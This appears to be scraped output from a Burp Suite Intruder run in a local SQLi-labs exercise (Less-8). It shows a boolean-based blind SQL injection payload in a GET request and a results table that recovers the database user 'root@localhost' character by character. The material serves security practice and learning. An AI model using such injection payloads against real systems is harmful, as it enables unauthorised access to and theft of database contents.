 Request Payload 1 Payload 2 Status code Response received Error Timeout Length Comment
1701 1 r 200 10 936 All URL (2), Linkfinder ...
1402 2 o 200 20 936 All URL (2), Linkfinder ...
1403 3 o 200 4 936 All URL (2), Linkfinder ...
1904 4 t 200 11 936 All URL (2), Linkfinder ...
2605 5 @ 200 10 936 All URL (2), Linkfinder ...
1106 6 l 200 21 936 All URL (2), Linkfinder ...
1407 7 o 200 22 936 All URL (2), Linkfinder ...
208 8 c 200 8 936 All URL (2), Linkfinder ...
9 9 a 200 1098 936 All URL (2), Linkfinder ...
1110 10 l 200 4 936 All URL (2), Linkfinder ...
711 11 h 200 6 936 All URL (2), Linkfinder ...
1412 12 o 200 5 936 All URL (2), Linkfinder ...
1813 13 s 200 11 936 All URL (2), Linkfinder ...
1914 14 t 200 7 936 All URL (2), Linkfinder ...
0 200 1070 952 All URL (2), Linkfinder ...
1 1 a 200 8 952 All URL (2), Linkfinder ...
101 1 b 200 17 952 All URL (2), Linkfinder ...
Request Response
Pretty Raw Hex \n
GET http://127.0.0.1/sqli/Less-8/?id=1'+and+substr(user(),1,1)='r HTTP/1.1